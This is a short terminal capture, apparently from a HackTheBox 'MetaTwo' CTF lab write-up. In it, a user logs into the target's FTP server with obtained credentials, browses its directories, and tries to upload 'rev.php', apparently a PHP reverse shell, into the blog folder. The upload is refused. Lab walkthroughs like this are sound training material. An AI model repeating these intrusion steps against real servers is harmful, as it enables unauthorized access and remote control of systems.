 ┌──(root㉿kali)-[/home/…/Documents/CTFs/HackTheBox/MetaTwo]
└─# ftp metapress.htb
Connected to metapress.htb.
220 ProFTPD Server (Debian) [::ffff:10.10.11.186]
Name (metapress.htb:sire): metapress.htb
331 Password required for metapress.htb
Password:
230 User metapress.htb logged in
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||7875|)
150 Opening ASCII mode data connection for file list
drwxr-xr-x   5 metapress.htb metapress.htb     4096 Oct  5  2022 blog
drwxr-xr-x   3 metapress.htb metapress.htb     4096 Oct  5  2022 mailer
226 Transfer complete
ftp> cd blog
250 CWD command successful
ftp> put rev.php
local: rev.php remote: rev.php
229 Entering Extended Passive Mode (|||47771|)
550 rev.php: Operation not permitted
ftp>